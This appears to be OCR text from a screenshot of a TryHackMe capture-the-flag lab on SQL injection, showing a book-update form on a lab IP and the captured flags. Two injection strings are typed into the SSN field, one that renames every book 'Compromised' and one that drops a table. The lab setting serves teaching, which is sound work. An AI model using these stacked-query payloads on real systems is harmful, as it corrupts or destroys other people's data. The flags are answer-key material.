 Add Book
Update Book Content
10.10.178.229/second/update.php
67%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Flag 1 (All books title as compromised): THM{SO_HACKED}
Flag 2 (Hello Table Not Found): THM{Table_Dropped}
Book ID: 8
SSN:
UI00012
New Book Name:
Compromised
New Author:
Tim
Update
Book ID: 9
SSN:
12345'; UPDATE books SET book_name = 'Compromised'; --
New Book Name:
Compromised
New Author:
Glitch
Update
Book ID: 10
SSN:
12345'; DROP TABLE hello;--
New Book Name: